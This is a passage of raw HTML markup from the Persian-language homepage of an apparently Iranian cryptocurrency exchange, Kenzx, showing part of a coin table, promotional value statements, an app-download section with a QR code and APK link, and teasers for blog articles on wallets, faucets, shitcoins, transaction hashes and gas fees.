class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlvmqrr8tlbsnqqr5vlb_" href="/bat"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">بت</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">bat</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_m0mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_m0mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_m0mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5m0mqrr8tlbsnqqr5vlb_"><img alt="ont" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Font.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Font.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Font.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdm0mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdm0mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdm0mqrr8tlbsnqqr5vlb_" href="/ont"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">اونتولوژی</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">ont</p></a></div></td></tr></tbody></table><div style="padding-block:var(--mantine-spacing-lg)" class="m_8bffd616 mantine-Flex-root __m__-_R_err8tlbsnqqr5vlb_"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-default);--button-hover:var(--mantine-color-default-hover);--button-color:var(--mantine-color-default-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid var(--mantine-color-default-border)" class="mantine-focus-never mantine-active style_outlineRoot__zocCz m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="default" data-size="lg" data-with-right-section="true" href="/market"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">مشاهده بیشتر</span><span class="m_a74036a mantine-Button-section" data-position="right"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="M10 13.28 5.652 8.933a1.324 1.324 0 0 1 0-1.866L9.999 2.72"></path></svg></span></span></a></div></div></div><div style="flex-direction:column;width:100%" class="style_container__CEFX3 m_8bffd616 mantine-Flex-root __m__-_R_95lbsnqqr5vlb_"><p class="mantine-focus-never style_title__7jzZf m_b6d8b162 mantine-Text-root">ارزش های پیشنهادی کنزیکس</p><style data-mantine-styles="inline">.__m__-_R_2mp5lbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_2mp5lbsnqqr5vlb_{flex-direction:row;}}</style><div style="gap:var(--mantine-spacing-2xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_2mp5lbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-lg);align-items:center;justify-content:center;flex-direction:column" class="style_itemContainer__rXURg m_8bffd616 mantine-Flex-root __m__-_R_dmmp5lbsnqqr5vlb_"><div class="style_iconContainer__Ysqu8 m_8bffd616 mantine-Flex-root __m__-_R_3ddmmp5lbsnqqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="47" height="46" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M40.41 21.313c0 9.373-6.804 18.151-16.1 20.72a3.757 3.757 0 0 1-1.955 0c-9.296-2.569-16.1-11.347-16.1-20.72V12.9c0-1.572 1.189-3.354 2.665-3.948l10.675-4.37a9.942 9.942 0 0 1 7.495 0l10.675 4.37c1.457.594 2.665 2.376 2.665 3.948l-.02 8.414Z"></path><path stroke="orange" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="3" d="M23.333 23.959a3.833 3.833 0 1 0 0-7.667 3.833 3.833 0 0 0 0 7.667ZM23.333 23.959v5.75"></path></svg></div><p class="mantine-focus-never style_itemTitle__O4jS4 m_b6d8b162 mantine-Text-root">امنیت بی‌نظیر</p><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600;text-align:center" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> با تکنولوژی‌های پیشرفته، دارایی‌های خود را در محیطی امن و مطمئن مدیریت کنید.</p></div><div style="gap:var(--mantine-spacing-lg);align-items:center;justify-content:center;flex-direction:column" class="style_itemContainer__rXURg m_8bffd616 mantine-Flex-root __m__-_R_lmmp5lbsnqqr5vlb_"><div class="style_iconContainer__Ysqu8 m_8bffd616 mantine-Flex-root __m__-_R_3dlmmp5lbsnqqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="3" d="M11.673 25.454h5.922v13.8c0 3.22 1.744 3.871 3.872 1.456l14.509-16.483c1.782-2.012 1.035-3.68-1.668-3.68h-5.922v-13.8c0-3.22-1.744-3.872-3.872-1.457L10.005 21.774c-1.763 2.031-1.016 3.68 1.668 3.68Z"></path></svg></div><p class="mantine-focus-never style_itemTitle__O4jS4 m_b6d8b162 mantine-Text-root">سرعت معاملات</p><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600;text-align:center" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> انجام سریع و بدون وقفه معاملات برای بهره‌برداری حداکثری از فرصت‌های بازار.</p></div><div style="gap:var(--mantine-spacing-lg);align-items:center;justify-content:center;flex-direction:column" class="style_itemContainer__rXURg m_8bffd616 mantine-Flex-root __m__-_R_tmmp5lbsnqqr5vlb_"><div class="style_iconContainer__Ysqu8 m_8bffd616 mantine-Flex-root __m__-_R_3dtmmp5lbsnqqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="47" height="46" fill="none"><path stroke="orange" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="3" d="M13.125 42.167V28.75M13.125 9.583v-5.75M34.208 42.167v-5.75M34.208 17.25V3.833"></path><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="3" d="M18.875 13.416v11.5c0 2.109-.958 3.834-3.833 3.834h-3.834c-2.875 0-3.833-1.725-3.833-3.834v-11.5c0-2.108.958-3.833 3.833-3.833h3.834c2.875 0 3.833 1.725 3.833 3.833ZM39.958 21.083v11.5c0 2.109-.958 3.834-3.833 3.834H32.29c-2.875 0-3.833-1.725-3.833-3.834v-11.5c0-2.108.958-3.833 3.833-3.833h3.834c2.875 0 3.833 1.725 3.833 3.833Z"></path></svg></div><p class="mantine-focus-never style_itemTitle__O4jS4 m_b6d8b162 mantine-Text-root">تحلیل داده‌های پیشرفته</p><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600;text-align:center" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> ابزارهای تحلیلی قدرتمند برای تصمیم‌گیری هوشمندانه و بهینه در سرمایه‌گذاری.</p></div></div></div><style data-mantine-styles="inline">.__m__-_R_9dlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_9dlbsnqqr5vlb_{flex-direction:row;}}</style><div class="style_container__9NvCi m_8bffd616 mantine-Flex-root __m__-_R_9dlbsnqqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_lmpdlbsnqqr5vlb_{padding:var(--mantine-spacing-xl);width:100%;}@media(min-width: 62em){.__m__-_R_lmpdlbsnqqr5vlb_{padding:var(--mantine-spacing-6xl);width:50%;}}</style><div style="gap:var(--mantine-spacing-lg);flex-direction:column" class="style_textsContainer__TC4vu m_8bffd616 mantine-Flex-root __m__-_R_1mpdlbsnqqr5vlb_ __m__-_R_lmpdlbsnqqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_dlmpdlbsnqqr5vlb_{font-size:calc(2rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_dlmpdlbsnqqr5vlb_{font-size:calc(3rem * var(--mantine-scale));}}</style><p style="font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root __m__-_R_dlmpdlbsnqqr5vlb_">هرجایی و هرزمانی</p><style data-mantine-styles="inline">.__m__-_R_llmpdlbsnqqr5vlb_{font-size:calc(2rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_llmpdlbsnqqr5vlb_{font-size:calc(3rem * var(--mantine-scale));}}</style><p style="font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root __m__-_R_llmpdlbsnqqr5vlb_"><span class="style_diffrentColor__yZ6vR">ارزهای دیجیتال</span> معامله کنید!</p><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">نصب وب اپلیکیشن صرافی در گوشی‌های آیفون و یا اندرویدی شما با کمترین زحمت و تلاش ممکن. کافیه QR زیر را اسکن کنید تا مراحل نصب را دریافت و اپلیکیشن را به سادگی نصب کنید.</p><div style="gap:var(--mantine-spacing-lg);flex-direction:column;padding:var(--mantine-spacing-lg)" class="style_download_app_container__h11eL m_8bffd616 mantine-Flex-root __m__-_R_15lmpdlbsnqqr5vlb_"><div class="m_8bffd616 mantine-Flex-root __m__-_R_6r5lmpdlbsnqqr5vlb_"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_title__K_STw m_b6d8b162 mantine-Text-root">برای دانلود نسخه <span>اندروید</span> و <span>IOS</span> و همچنین<span>فایل نصبی</span> اسکن کنید.</p></div><div style="align-items:center;justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_ar5lmpdlbsnqqr5vlb_"><div class="style_image_container__OBtFS m_8bffd616 mantine-Flex-root __m__-_R_1mqr5lmpdlbsnqqr5vlb_"><img alt="download app qr" loading="lazy" width="82" height="82" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fhome%2Fapk-qr.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimages%2Fhome%2Fapk-qr.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fhome%2Fapk-qr.png&amp;w=256&amp;q=75"/></div><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_2mqr5lmpdlbsnqqr5vlb_"><div class="style_store_item__vRDIL m_8bffd616 mantine-Flex-root __m__-_R_dmmqr5lmpdlbsnqqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" fill="none"><rect width="50" height="50" rx="25" transform="matrix(-1 0 0 1 50 0)"></rect><path class="style_withFill__CHvRx" d="M25.966 17.255a3.538 3.538 0 0 1 1.29-1.634A3.519 3.519 0 0 1 29.24 15a.7.7 0 0 1 .702.704.706.706 0 0 1-.702.705 2.11 2.11 0 0 0-1.966 1.356.703.703 0 0 1-1.137.258.706.706 0 0 1-.17-.768Zm8.013 11.114a3.514 3.514 0 0 1-1.933-3.012 3.533 3.533 0 0 1 1.696-3.153.723.723 0 0 0 .193-1.04 5.953 5.953 0 0 0-8.206-1.145 5.955 5.955 0 0 0-8.6 1.715 6.004 6.004 0 0 0-.879 3.13c.021 2.322.72 4.588 2.01 6.517 1.264 1.876 2.87 2.994 4.31 2.994h6.318c1.975 0 4.204-2.105 5.433-5.108a.698.698 0 0 0-.342-.898Z"></path></svg></div><div class="style_store_item__vRDIL m_8bffd616 mantine-Flex-root __m__-_R_lmmqr5lmpdlbsnqqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" fill="none"><rect width="50" height="50" rx="25" transform="matrix(-1 0 0 1 50 0)"></rect><path class="style_withFill__CHvRx" d="m31.621 21.593-.192-.19 2.084-2.137a.712.712 0 0 0-.045-.936.665.665 0 0 0-.91-.046l-2.167 2.24a9.15 9.15 0 0 0-5.385-1.75 9.151 9.151 0 0 0-5.38 1.767l-2.185-2.258a.665.665 0 0 0-.91.046.711.711 0 0 0-.045.936l2.102 2.156a9.783 9.783 0 0 0-2.192 3.236 10.023 10.023 0 0 0-.771 3.865v1.974c0 .366.141.716.392.975s.592.404.947.404h16.072c.355 0 .695-.145.947-.404a1.4 1.4 0 0 0 .392-.975v-2.068a9.832 9.832 0 0 0-.71-3.702 9.606 9.606 0 0 0-2.044-3.133Zm-9.634 6.835a.984.984 0 0 1-.558-.175 1.029 1.029 0 0 1-.37-.464 1.063 1.063 0 0 1 .217-1.127.978.978 0 0 1 1.095-.224c.184.078.34.21.45.38a1.057 1.057 0 0 1-.124 1.307.99.99 0 0 1-.71.303Zm6.026 0a.984.984 0 0 1-.558-.175 1.028 1.028 0 0 1-.37-.464 1.062 1.062 0 0 1 .218-1.127.978.978 0 0 1 1.095-.224c.183.078.34.21.45.38a1.056 1.056 0 0 1-.124 1.307.99.99 0 0 1-.71.303Z"></path></svg></div><a class="style_store_item__vRDIL" href="https://kenzx.io/newapi/app-v1.apk"><div style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:900" class="style_store_item__vRDIL m_8bffd616 mantine-Flex-root __m__-_R_tmmqr5lmpdlbsnqqr5vlb_">APK</div></a></div></div></div></div><style data-mantine-styles="inline">.__m__-_R_mmpdlbsnqqr5vlb_{width:100%;height:calc(18.75rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_mmpdlbsnqqr5vlb_{width:40%;height:calc(30rem * var(--mantine-scale));}}</style><div class="style_imageContainer__HBRGp m_8bffd616 mantine-Flex-root __m__-_R_2mpdlbsnqqr5vlb_ __m__-_R_mmpdlbsnqqr5vlb_"><img alt="معامله سریع و فوری بیت کوین در صرافی امن کنزیکس" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fhome%2Ftrade-banner-mobile.png&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-banner-mobile.png&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-banner-mobile.png&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-banner-mobile.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-banner-mobile.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-banner-mobile.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-banner-mobile.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-banner-mobile.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fhome%2Ftrade-banner-mobile.png&amp;w=3840&amp;q=75"/></div></div><style data-mantine-styles="inline">.__m__-_R_2pllbsnqqr5vlb_{height:calc(12.5rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_2pllbsnqqr5vlb_{height:calc(26.25rem * var(--mantine-scale));}}</style><div class="style_container__FMeiA m_8bffd616 mantine-Flex-root __m__-_R_9llbsnqqr5vlb_ __m__-_R_2pllbsnqqr5vlb_"><img alt="صرافی کنزیکس امن ترین بستر برای خرید و فروش معتبرترین ارزهای دیجیتال" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fhome%2Ftrade-with-kenzx.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-with-kenzx.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-with-kenzx.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-with-kenzx.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-with-kenzx.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-with-kenzx.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-with-kenzx.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fhome%2Ftrade-with-kenzx.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fhome%2Ftrade-with-kenzx.jpg&amp;w=3840&amp;q=75"/></div><div style="flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_9tlbsnqqr5vlb_"><div style="align-items:center;justify-content:space-between;width:100%" class="m_8bffd616 mantine-Flex-root __m__-_R_1mptlbsnqqr5vlb_"><div style="flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_r9mptlbsnqqr5vlb_"><p style="font-size:calc(2rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">بلاگ</p><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:400" class="mantine-focus-never m_b6d8b162 mantine-Text-root">جدیدترین مقالات آموزشی کنزیکس در انتظار شما برای مطالعه است.</p></div><div class="m_8bffd616 mantine-Flex-root __m__-_R_1b9mptlbsnqqr5vlb_ mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-default);--button-hover:var(--mantine-color-default-hover);--button-color:var(--mantine-color-default-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid var(--mantine-color-default-border)" class="mantine-focus-never mantine-active style_outlineRoot__zocCz m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="default" data-size="lg" data-with-right-section="true" href="https://blog.kenzx.io/"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">مشاهده بیشتر</span><span class="m_a74036a mantine-Button-section" data-position="right"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="M10 13.28 5.652 8.933a1.324 1.324 0 0 1 0-1.866L9.999 2.72"></path></svg></span></span></a></div></div><div style="gap:var(--mantine-spacing-2xl);margin-block:calc(3.75rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_2mptlbsnqqr5vlb_ mantine-visible-from-md"><style data-mantine-styles="inline">.__m__-_R_aramptlbsnqqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_aramptlbsnqqr5vlb_{width:50%;}}</style><a style="height:calc(26.875rem * var(--mantine-scale))" class="style_blog_container__5t4gx m_8bffd616 mantine-Flex-root __m__-_R_ramptlbsnqqr5vlb_ __m__-_R_aramptlbsnqqr5vlb_" target="_blank" href="https://blog.kenzx.io/best-phantom-wallet/"><p class="mantine-focus-never style_blog_title__Jbz4n m_b6d8b162 mantine-Text-root">بهترین کیف پول فانتوم برای ایرانی‌ها</p><img alt="coin" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg 640w, https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg 750w, https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg 828w, https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg 1080w, https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg 1200w, https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg 1920w, https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg 2048w, https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg 3840w" src="https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg"/></a><div style="gap:var(--mantine-spacing-2xl);justify-content:space-between;flex-wrap:wrap;width:50%;height:calc(26.875rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_1bamptlbsnqqr5vlb_ mantine-visible-from-md"><a style="width:47%;height:47%" class="style_blog_container__5t4gx m_8bffd616 mantine-Flex-root __m__-_R_6rbamptlbsnqqr5vlb_" target="_blank" href="https://blog.kenzx.io/what-is-faucet-site/"><p class="mantine-focus-never style_blog_title__Jbz4n m_b6d8b162 mantine-Text-root"> سایت فاست چیست؟ بهترین سایت های فاست</p><img alt="coin" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg 640w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg 750w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg 828w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg 1080w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg 1200w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg 1920w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg 2048w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg 3840w" src="https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg"/></a><a style="width:47%;height:47%" class="style_blog_container__5t4gx m_8bffd616 mantine-Flex-root __m__-_R_arbamptlbsnqqr5vlb_" target="_blank" href="https://blog.kenzx.io/what-is-a-shitcoin/"><p class="mantine-focus-never style_blog_title__Jbz4n m_b6d8b162 mantine-Text-root">شت کوین چیست؟</p><img alt="coin" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg 640w, https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg 750w, https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg 828w, https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg 1080w, https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg 1200w, https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg 1920w, https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg 2048w, https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg 3840w" src="https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg"/></a><a style="width:47%;height:47%" class="style_blog_container__5t4gx m_8bffd616 mantine-Flex-root __m__-_R_erbamptlbsnqqr5vlb_" target="_blank" href="https://blog.kenzx.io/what-is-txid/"><p class="mantine-focus-never style_blog_title__Jbz4n m_b6d8b162 mantine-Text-root">هش تراکنش چیست؟</p><img alt="coin" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg 640w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg 750w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg 828w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg 1080w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg 1200w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg 1920w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg 2048w, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg 3840w" src="https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg"/></a><a style="width:47%;height:47%" class="style_blog_container__5t4gx m_8bffd616 mantine-Flex-root __m__-_R_irbamptlbsnqqr5vlb_" target="_blank" href="https://blog.kenzx.io/what-is-gas-fee/"><p class="mantine-focus-never style_blog_title__Jbz4n m_b6d8b162 mantine-Text-root">گس اتریوم(گس فی) چیست و چگونه محاسبه می شود؟</p><img alt="coin" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg 640w, https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg 750w, https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg 828w, https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg 1080w, https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg 1200w, https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg 1920w, https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg 2048w, https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg 3840w" src="https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg"/></a></div></div><div style="gap:calc(1rem * var(--mantine-scale));flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_3mptlbsnqqr5vlb_ mantine-hidden-from-md"><a style="gap:calc(0.5rem * var(--mantine-scale));align-items:center" class="style_small_blog_container__m2iMt m_8bffd616 mantine-Flex-root __m__-_R_rbmptlbsnqqr5vlb_" target="_blank" href="https://blog.kenzx.io/best-phantom-wallet/"><div style="width:calc(10rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_dkrbmptlbsnqqr5vlb_"><img alt="coin" loading="lazy" width="160" height="99" decoding="async" data-nimg="1" class="style_small_blog_image__VEv0_" style="color:transparent" srcSet="https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg 1x, https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg 2x" src="https://blog.kenzx.io/wp-content/uploads/2024/12/phantom-wallet-1.jpg"/></div><div class="m_8bffd616 mantine-Flex-root __m__-_R_lkrbmptlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_small_blog_title__eQQSN m_b6d8b162 mantine-Text-root">بهترین کیف پول فانتوم برای ایرانی‌ها</p></div></a><a style="gap:calc(0.5rem * var(--mantine-scale));align-items:center" class="style_small_blog_container__m2iMt m_8bffd616 mantine-Flex-root __m__-_R_1bbmptlbsnqqr5vlb_" target="_blank" href="https://blog.kenzx.io/what-is-faucet-site/"><div style="width:calc(10rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_dlbbmptlbsnqqr5vlb_"><img alt="coin" loading="lazy" width="160" height="99" decoding="async" data-nimg="1" class="style_small_blog_image__VEv0_" style="color:transparent" srcSet="https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg 1x, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg 2x" src="https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-faucet-site.jpg"/></div><div class="m_8bffd616 mantine-Flex-root __m__-_R_llbbmptlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_small_blog_title__eQQSN m_b6d8b162 mantine-Text-root"> سایت فاست چیست؟ بهترین سایت های فاست</p></div></a><a style="gap:calc(0.5rem * var(--mantine-scale));align-items:center" class="style_small_blog_container__m2iMt m_8bffd616 mantine-Flex-root __m__-_R_1rbmptlbsnqqr5vlb_" target="_blank" href="https://blog.kenzx.io/what-is-a-shitcoin/"><div style="width:calc(10rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_dlrbmptlbsnqqr5vlb_"><img alt="coin" loading="lazy" width="160" height="99" decoding="async" data-nimg="1" class="style_small_blog_image__VEv0_" style="color:transparent" srcSet="https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg 1x, https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg 2x" src="https://blog.kenzx.io/wp-content/uploads/2024/12/shitcoin.jpg"/></div><div class="m_8bffd616 mantine-Flex-root __m__-_R_llrbmptlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_small_blog_title__eQQSN m_b6d8b162 mantine-Text-root">شت کوین چیست؟</p></div></a><a style="gap:calc(0.5rem * var(--mantine-scale));align-items:center" class="style_small_blog_container__m2iMt m_8bffd616 mantine-Flex-root __m__-_R_2bbmptlbsnqqr5vlb_" target="_blank" 